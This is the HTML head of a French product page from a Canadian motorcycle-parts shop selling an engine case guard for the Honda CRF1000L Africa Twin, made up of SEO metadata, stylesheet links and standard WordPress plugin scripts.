

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://outbackmotortek.ca/fr/product/honda-africa-twin-1000-engine-case-guard/
body_size: 48681
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://outbackmotortek.ca/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://outbackmotortek.ca/product/honda-africa-twin-1000-engine-case-guard/" />
<link rel="alternate" hreflang="fr" href="https://outbackmotortek.ca/fr/product/honda-africa-twin-1000-engine-case-guard/" />
<link rel="alternate" hreflang="x-default" href="https://outbackmotortek.ca/product/honda-africa-twin-1000-engine-case-guard/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Honda CRF1000L Africa Twin – Protection Moteur</title>
	<meta name="description" content="One of the first things that gets exposed to potential damage in the event of a crash is your Honda CRF1000L Africa Twin’s engine (case)." />
	<link rel="canonical" href="https://outbackmotortek.ca/fr/product/honda-africa-twin-1000-engine-case-guard/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://outbackmotortek.ca/fr/product/honda-africa-twin-1000-engine-case-guard/","url":"https://outbackmotortek.ca/fr/product/honda-africa-twin-1000-engine-case-guard/","name":"Honda CRF1000L Africa Twin – Protection Moteur","isPartOf":{"@id":"https://outbackmotortek.ca/#website"},"primaryImageOfPage":{"@id":"https://outbackmotortek.ca/fr/product/honda-africa-twin-1000-engine-case-guard/#primaryimage"},"image":{"@id":"https://outbackmotortek.ca/fr/product/honda-africa-twin-1000-engine-case-guard/#primaryimage"},"thumbnailUrl":"https://outbackmotortek.ca/wp-content/uploads/2016/11/OBM-CRF1000-ECG.jpg","datePublished":"2016-11-15T23:28:46+00:00","dateModified":"2022-02-04T16:52:35+00:00","description":"One of the first things that gets exposed to potential damage in the event of a crash is your Honda CRF1000L Africa Twin’s engine (case).","breadcrumb":{"@id":"https://outbackmotortek.ca/fr/product/honda-africa-twin-1000-engine-case-guard/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://outbackmotortek.ca/fr/product/honda-africa-twin-1000-engine-case-guard/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://outbackmotortek.ca/fr/product/honda-africa-twin-1000-engine-case-guard/#primaryimage","url":"https://outbackmotortek.ca/wp-content/uploads/2016/11/OBM-CRF1000-ECG.jpg","contentUrl":"https://outbackmotortek.ca/wp-content/uploads/2016/11/OBM-CRF1000-ECG.jpg","width":800,"height":533,"caption":"Honda Africa Twin CRF1000L engine protection guards"},{"@type":"BreadcrumbList","@id":"https://outbackmotortek.ca/fr/product/honda-africa-twin-1000-engine-case-guard/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://outbackmotortek.ca/fr/"},{"@type":"ListItem","position":2,"name":"Boutique","item":"https://outbackmotortek.ca/fr/boutique/"},{"@type":"ListItem","position":3,"name":"Honda","item":"https://outbackmotortek.ca/fr/product-category/honda-fr/"},{"@type":"ListItem","position":4,"name":"Honda CRF1000L Africa Twin","item":"https://outbackmotortek.ca/fr/product-category/honda-fr/honda-crf1000l-africa-twin/"},{"@type":"ListItem","position":5,"name":"Honda CRF1000L Africa Twin – Protection Moteur"}]},{"@type":"WebSite","@id":"https://outbackmotortek.ca/#website","url":"https://outbackmotortek.ca/","name":"Outback Motortek Canada","description":"Barres de Protection, Pare-Carter et Sabot","publisher":{"@id":"https://outbackmotortek.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://outbackmotortek.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://outbackmotortek.ca/#organization","name":"Outback Motortek Canada","url":"https://outbackmotortek.ca/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://outbackmotortek.ca/#/schema/logo/image/","url":"https://outbackmotortek.ca/wp-content/uploads/2018/10/logo.png","contentUrl":"https://outbackmotortek.ca/wp-content/uploads/2018/10/logo.png","width":2426,"height":359,"caption":"Outback Motortek Canada"},"image":{"@id":"https://outbackmotortek.ca/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/outbackmotortek","https://www.instagram.com/outback_motortek/","https://www.youtube.com/channel/UCrD6WqISvPKIQJH6yrBcrpQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Outback Motortek Canada &raquo; Flux" href="https://outbackmotortek.ca/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outback Motortek Canada &raquo; Flux des commentaires" href="https://outbackmotortek.ca/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outback Motortek Canada &raquo; Honda CRF1000L Africa Twin – Protection Moteur Flux des commentaires" href="https://outbackmotortek.ca/fr/product/honda-africa-twin-1000-engine-case-guard/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://outbackmotortek.ca/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foutbackmotortek.ca%2Ffr%2Fproduct%2Fhonda-africa-twin-1000-engine-case-guard%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://outbackmotortek.ca/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foutbackmotortek.ca%2Ffr%2Fproduct%2Fhonda-africa-twin-1000-engine-case-guard%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://outbackmotortek.ca/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://outbackmotortek.ca/wp-includes/css/jquery-ui-dialog.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://outbackmotortek.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cr-frontend-css-css' href='https://outbackmotortek.ca/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.96.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-video-popup-css' href='https://outbackmotortek.ca/wp-content/plugins/wp-video-popup-pro/inc/css/wp-video-popup.css?ver=2.10' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://outbackmotortek.ca/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer{background-color:#212121;}.wpml-ls-statics-footer, .wpml-ls-statics-footer .wpml-ls-sub-menu, .wpml-ls-statics-footer a {border-color:#212121;}.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#000000;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#000000;background-color:#d6d6d6;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#ffffff;background-color:#b7b7b7;}
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://outbackmotortek.ca/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='brb-public-main-css-css' href='https://outbackmotortek.ca/wp-content/plugins/business-reviews-bundle/assets/css/public-main.css?ver=1.9.87' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://outbackmotortek.ca/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://outbackmotortek.ca/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.5' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__inclut, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__inclut { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__inclut .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__inclut .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__inclut:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__inclut:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__inclut + li:not( .wc-block-components-product-details__inclut ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__inclut + li:not( .wc-block-components-product-details__inclut ) { margin-top:0.5em }
/*# sourceURL=wc-pb-checkout-blocks-inline-css */
</style>
<link rel='stylesheet' id='wc-bundle-style-css' href='https://outbackmotortek.ca/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://outbackmotortek.ca/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.3.0' type='text/css' media='' />
<style id='cwginstock_frontend_css-inline-css' type='text/css'>
.cwginstock-subscribe-form {width:100%;}
.cwginstock-panel-heading {color:#ffffff !important; background:#212121 !important; border-color:#212121 !important;}
.cwgstock_button{ font-size:14px !important; color: #ffffff !important; background:#f56322 !important;}
.cwginstock-panel-heading h4 {color:#ffffff !important; font-size:18px !important;}
.cwginstock-panel-primary {border-color:#212121 !important;}
.cwginstock-subscribe-form{}
.cwginstock-panel-heading {}
.cwg_popup_submit{   }
.cwginstocksuccess{color: !important;}
.cwginstockerror{color: !important;}
/*# sourceURL=cwginstock_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://outbackmotortek.ca/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.3.0' type='text/css' media='' />
<link rel='stylesheet' id='child-style-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart-child/style.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://outbackmotortek.ca/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-stripe-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-paypal-payments-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-woo-paypal-payments.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-nav-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/opt-sticky-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-design-3-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-cart-design-3.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-builder-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-breadcrumbs-builder-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-el-breadcrumbs-builder.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-variation-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-single-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-variation-form-single.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-1-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-dis-1-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-swatches-dis-style-1.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-list-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-fw-button-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-bg-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-prod-loop-small-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-prod-loop-small.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C300%2C700%7CLato%3A400%2C700%2C100&#038;ver=8.3.8' type='text/css' media='all' />
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=485900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//outbackmotortek.ca/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script>
<script type="text/javascript" src="//outbackmotortek.ca/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=fr","wc_ajax_url":"/fr/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="brb-public-main-js-js-extra">
/* <![CDATA[ */
var brb_vars = {"ajaxurl":"https://outbackmotortek.ca/wp-admin/admin-ajax.php","gavatar":"https://outbackmotortek.ca/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png"};
//# sourceURL=brb-public-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://outbackmotortek.ca/wp-content/plugins/business-reviews-bundle/assets/js/public-main.js?ver=1.9.87" id="brb-public-main-js-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
